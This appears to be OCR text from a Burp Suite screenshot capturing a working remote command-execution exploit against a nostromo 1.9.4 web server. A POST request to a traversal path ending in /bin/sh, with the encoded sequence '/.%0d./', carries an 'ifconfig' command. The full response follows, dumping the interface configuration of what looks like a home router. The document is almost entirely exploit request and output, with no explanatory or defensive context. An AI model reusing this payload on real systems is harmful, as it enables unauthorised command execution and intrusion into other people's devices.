 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap JSON Beautifier Knife Deserialization Scanner
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http:// :8080 ?
Request
Raw Params Headers Hex
POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Content-Length: 25
echo
echo
ifconfig 2>&1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 03:07:32 UTC
Server: nostromo 1.9.4
Connection: close
atm0 Link encap:Ethernet HWaddr 7 1
inet6 addr: fe a1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:31039906 errors:0 dropped:0 overruns:0 frame:0
TX packets:24113554 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4294967295 (3.9 GiB) TX bytes:4063617249 (3.7 GiB)
bcmsw Link encap:Ethernet HWaddr 00:
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:1651 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:114124 (111.4 KiB)
Base address:0xda00
br0 Link encap:Ethernet HWaddr 74:
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe /64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24319677 errors:0 dropped:0 overruns:0 frame:0
TX packets:30698752 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3611058006 (3.3 GiB) TX bytes:3491578211 (3.2 GiB)
dsl0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP MTU:0 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:177 errors:0 dropped:0 overruns:0 frame:0
TX packets:177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12927 (12.6 KiB) TX bytes:12927 (12.6 KiB)
? < + > Type a search term 0 matches
3,051 bytes | 327 millis